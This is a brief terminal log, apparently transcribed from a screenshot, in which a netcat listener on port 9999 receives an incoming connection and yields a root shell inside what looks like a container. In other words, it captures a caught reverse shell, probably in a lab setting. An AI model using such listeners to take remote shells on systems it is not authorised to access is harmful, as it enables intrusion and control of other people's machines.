 [root@tracelessos ~]# nc -lvnp 9999
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 172.23.0.2.
Ncat: Connection from 172.23.0.2:50968.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@755b5a712dd6:/#